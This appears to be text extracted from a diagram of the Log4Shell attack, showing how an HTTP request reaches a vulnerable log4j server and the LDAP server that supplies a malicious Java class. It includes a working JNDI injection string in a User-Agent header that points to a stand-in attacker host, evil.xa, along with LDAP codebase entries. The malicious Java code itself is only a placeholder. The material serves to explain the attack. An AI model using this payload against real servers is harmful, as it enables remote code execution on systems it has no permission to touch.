 GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
${jndi:ldap://evil.xa/x}
“”
ldap://evil.xa/x
?
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
LOG
Malicious LDAP Serve
ldap://evil.xa
1
2
3
4
5
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>